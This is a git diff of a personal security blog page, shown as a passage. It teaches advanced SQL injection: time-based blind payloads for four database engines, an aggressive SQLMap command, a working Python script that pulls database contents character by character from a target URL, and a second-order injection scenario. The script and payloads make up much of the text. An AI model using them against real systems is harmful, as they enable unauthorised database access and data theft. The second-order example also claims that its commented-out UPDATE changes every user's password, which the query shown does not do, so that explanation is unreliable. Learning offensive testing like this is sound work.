



==== commit 1de58dee: "Add files via upload" ====
--- a/blog-sqli-advanced.html
+++ b/blog-sqli-advanced.html
@@ -1,242 +1,223 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-  <meta charset="UTF-8" />
-  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-  <title>Advanced SQL Injection: Beyond Basic UNION Attacks | Saketh Reddy</title>
-  <link rel="preconnect" href="https://fonts.googleapis.com" />
-  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
-  <link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&family=Exo+2:wght@700;900&family=Rajdhani:wght@400;500;600;700&display=swap" rel="stylesheet" />
-  <style>
-    :root {
-      --bg:#060d1a; --bg2:#09122a;
-      --cyan:#00d4ff; --cyan2:#00b8e0;
-      --amber:#ff8c42; --purple:#7c6ff7;
-      --white:#f0f6ff; --text:#8bafc8; --muted:#3d5a78;
-      --mono:'Share Tech Mono',monospace;
-      --display:'Exo 2',sans-serif;
-      --body:'Rajdhani',sans-serif;
-      --border:rgba(255,255,255,0.07);
-      --border2:rgba(255,140,66,0.3);
-    }
-    *,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
-    body{background:var(--bg);color:var(--text);font-family:var(--body);font-size:1.05rem;line-height:1.8;min-height:100vh}
-    a{color:var(--amber);text-decoration:none}
-    a:hover{text-decoration:underline}
-    .blog-nav{display:flex;align-items:center;justify-content:space-between;padding:1.2rem 2rem;border-bottom:1px solid var(--border);position:sticky;top:0;background:rgba(6,13,26,0.92);backdrop-filter:blur(12px);z-index:100}
-    .blog-nav .logo{font-family:var(--mono);color:var(--cyan);font-size:.9rem}
-    .back-btn{font-family:var(--mono);font-size:.75rem;color:var(--text);border:1px solid rgba(255,140,66,0.3);border-radius:6px;padding:.35rem .9rem;transition:all .2s}
-    .back-btn:hover{background:rgba(255,140,66,0.08);color:var(--amber);text-decoration:none}
-    .blog-hero{max-width:820px;margin:0 auto;padding:4rem 2rem 2rem}
-    .blog-category{display:inline-block;font-family:var(--mono);font-size:.65rem;letter-spacing:2px;color:var(--amber);background:rgba(255,140,66,0.1);border:1px solid rgba(255,140,66,0.25);border-radius:20px;padding:.25rem .85rem;margin-bottom:1.2rem}
-    .blog-title{font-family:var(--display);font-size:clamp(1.6rem,4vw,2.6rem);font-weight:900;color:var(--white);line-height:1.2;margin-bottom:1rem}
-    .blog-title span{color:var(--amber)}
-    .blog-meta-row{display:flex;align-items:center;gap:1.5rem;font-family:var(--mono);font-size:.7rem;color:var(--muted);margin-bottom:2rem;flex-wrap:wrap}
-    .blog-meta-row .tag{background:rgba(255,255,255,0.04);border:1px solid var(--border);border-radius:4px;padding:.15rem .5rem}
-    .blog-divider{height:1px;background:linear-gradient(90deg,var(--amber),transparent);margin-bottom:3rem;opacity:.3}
-    .blog-content{max-width:820px;margin:0 auto;padding:0 2rem 5rem}
-    .blog-content h2{font-family:var(--display);font-size:1.35rem;font-weight:800;color:var(--white);margin:2.5rem 0 .8rem;padding-left:.8rem;border-left:3px solid var(--amber)}
-    .blog-content h3{font-family:var(--display);font-size:1.05rem;font-weight:700;color:var(--amber);margin:1.8rem 0 .6rem}
-    .blog-content p{color:var(--text);margin-bottom:1.1rem}
-    .blog-content strong{color:var(--white)}
-    .blog-content ul,.blog-content ol{padding-left:1.5rem;margin-bottom:1.1rem}
-    .blog-content li{color:var(--text);margin-bottom:.4rem}
-    .blog-content li::marker{color:var(--amber)}
-    .code-block{background:#060f1e;border:1px solid rgba(255,140,66,0.15);border-left:3px solid var(--amber);border-radius:8px;padding:1.2rem 1.5rem;margin:1.2rem 0;overflow-x:auto}
-    .code-block pre{font-family:var(--mono);font-size:.82rem;color:#ffd09b;line-height:1.7;white-space:pre}
-    .code-label{font-family:var(--mono);font-size:.6rem;color:var(--muted);letter-spacing:2px;text-transform:uppercase;margin-bottom:.5rem}
-    .callout{border-radius:8px;padding:1rem 1.2rem;margin:1.5rem 0;border-left:3px solid}
-    .callout.info{background:rgba(0,212,255,0.06);border-color:var(--cyan)}
-    .callout.warn{background:rgba(255,140,66,0.06);border-color:var(--amber)}
-    .callout.success{background:rgba(74,222,128,0.06);border-color:#4ade80}
-    .callout p{margin:0;font-size:.95rem}
-    .callout-title{font-family:var(--mono);font-size:.65rem;letter-spacing:2px;text-transform:uppercase;margin-bottom:.4rem}
-    .callout.info .callout-title{color:var(--cyan)}
-    .callout.warn .callout-title{color:var(--amber)}
-    .callout.success .callout-title{color:#4ade80}
-    .blog-footer-tags{display:flex;flex-wrap:wrap;gap:.5rem;margin-top:3rem;padding-top:2rem;border-top:1px solid var(--border)}
-    .blog-footer-tags span{font-family:var(--mono);font-size:.65rem;color:var(--text);background:rgba(255,255,255,0.04);border:1px solid var(--border);border-radius:4px;padding:.2rem .6rem}
-  </style>
+<meta charset="UTF-8"/><meta name="viewport" content="width=device-width,initial-scale=1.0"/>
+<title>Advanced SQL Injection | Saketh Reddy</title>
+<link rel="stylesheet" href="blog-style.css"/>
 </head>
 <body>
-
-  <nav class="blog-nav">
-    <div class="logo">&gt;_ SAKETH.REDDY</div>
-    <a href="index.html" class="back-btn">&#8592; Back to Portfolio</a>
-  </nav>
-
-  <div class="blog-hero">
-    <div class="blog-category">WEB SECURITY</div>
-    <h1 class="blog-title">Advanced <span>SQL Injection</span>: Beyond Basic UNION Attacks</h1>
-    <div class="blog-meta-row">
-      <span>Feb 3, 2025</span>
-      <span class="tag">SQLi</span>
-      <span class="tag">WAF Bypass</span>
-      <span class="tag">Blind Injection</span>
-      <span class="tag">~15 min read</span>
+<div id="cur"></div><div id="cur-r"></div>
+<canvas id="bg-canvas"></canvas>
+<div id="grain"></div><div id="vig"></div><div id="scl"></div>
+
+<nav class="bnav">
+  <a href="index.html" class="bnav-logo">&gt;_<span>SAKETH</span>.REDDY</a>
+  <a href="index.html" class="bnav-back">← Back to Portfolio</a>
+</nav>
+
+<div class="bhero">
+  <div class="bcat bcat-a">Web Security</div>
+  <h1 class="btitle">Advanced <span>SQL Injection</span>:<br>Beyond Basic UNION Attacks</h1>
+  <div class="bmeta">
+    <span>Feb 3, 2025</span>
+    <span class="bmeta-tag">SQLi</span>
+    <span class="bmeta-tag">WAF Bypass</span>
+    <span class="bmeta-tag">Blind Injection</span>
+    <span class="bmeta-tag">~15 min read</span>
+  </div>
+  <div class="bhero-line"></div>
+</div>
+
+<div class="bcontent">
+  <p>Most SQLi tutorials stop at UNION-based extraction. But real-world targets often have WAFs, blind scenarios, and second-order sinks that demand more sophisticated techniques. This guide covers the advanced end of the SQLi spectrum — time-based blind injection, second-order attacks, and WAF bypass methods that still work.</p>
+
+  <h2>When UNION Fails</h2>
+  <p>UNION attacks require knowing the number of columns and having the output reflected back in the response. When either condition is missing, you need a different strategy:</p>
+  <ul>
+    <li><strong>Error-based:</strong> Trigger DB errors that leak data in error messages</li>
+    <li><strong>Boolean-based blind:</strong> Ask true/false questions, infer data from response differences</li>
+    <li><strong>Time-based blind:</strong> Use conditional delays to extract data bit by bit</li>
+    <li><strong>Out-of-band:</strong> DNS/HTTP exfiltration when no response channel exists</li>
+  </ul>
+
+  <h2>Time-Based Blind SQLi</h2>
+  <p>The most reliable blind technique. When the response looks identical regardless of your payload, use conditional time delays:</p>
+  <div class="cb">
+    <div class="cb-lbl">MySQL — Time-Based</div>
+    <pre>' AND IF(1=1, SLEEP(5), 0)--
+' AND IF(SUBSTRING(user(),1,1)='r', SLEEP(5), 0)--
+
+# PostgreSQL
+'; SELECT CASE WHEN (1=1) THEN pg_sleep(5) ELSE pg_sleep(0) END--
+
+# MSSQL
+'; IF (1=1) WAITFOR DELAY '0:0:5'--
+
+# Oracle
+' AND 1=DBMS_PIPE.RECEIVE_MESSAGE('a',5)--</pre>
+  </div>
+  <div class="co co-info">
+    <div class="co-title">ℹ Automation</div>
+    <p>Use SQLMap with <code>--technique=T --level=5 --risk=3</code> to automate time-based extraction. Manual testing first to confirm the delay, then automate the dump.</p>
+  </div>
+
+  <h2>Automating Blind Extraction</h2>
+  <p>Extracting a full database manually via time-based SQLi would take hours. Use this binary search approach to halve extraction time:</p>
+  <div class="cb">
+    <div class="cb-lbl">Python — Binary Search Extractor</div>
+    <pre>import requests, time
+
+def oracle(payload, threshold=4.5):
+    t = time.time()
+    requests.get(f"http://target.com/item?id=1{payload}")
+    return time.time() - t > threshold
+
+def extract_char(query, pos):
+    lo, hi = 32, 126
+    while lo < hi:
+        mid = (lo + hi) // 2
+        p = f"' AND IF(ASCII(SUBSTR(({query}),{pos},1))>{mid},SLEEP(5),0)--"
+        if oracle(p): lo = mid + 1
+        else: hi = mid
+    return chr(lo)
+
+# Extract current database name
+db = ""
+for i in range(1, 20):
+    ch = extract_char("SELECT database()", i)
+    if ord(ch) == 32: break
+    db += ch
+    print(f"DB so far: {db}")</pre>
+  </div>
+
+  <h2>Second-Order SQL Injection</h2>
+  <p>Second-order SQLi is injected at one point but executed later — often in a completely different function. The data is stored safely but used unsafely later:</p>
+  <div class="cb">
+    <div class="cb-lbl">Attack scenario</div>
+    <pre># Step 1: Register a username containing SQLi payload
+POST /register
+username=admin'--
+
+# Step 2: The app stores it raw in the DB (properly escaped at insert)
+INSERT INTO users (username) VALUES ('admin''--')  # safe
+
+# Step 3: Later, the username is used in another query WITHOUT escaping
+UPDATE users SET password='newpass' WHERE username='admin'--'
+# The -- comments out the rest → updates ALL users' passwords</pre>
+  </div>
+  <div class="co co-warn">
